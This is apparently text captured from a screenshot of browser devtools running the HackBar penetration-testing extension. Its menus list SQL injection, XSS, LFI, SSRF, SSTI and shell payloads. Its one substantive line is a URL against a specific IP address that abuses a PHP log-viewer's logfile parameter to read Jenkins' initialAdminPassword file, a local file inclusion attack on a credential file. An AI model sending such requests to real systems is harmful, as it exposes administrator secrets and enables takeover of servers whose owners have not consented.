 510235cf43f14e83b88a9f144199655b
元素 控制台 源代码/来源 性能 应用 网络 内存 Lighthouse devtools HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://39.101.187.146/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets\initialAdminPassword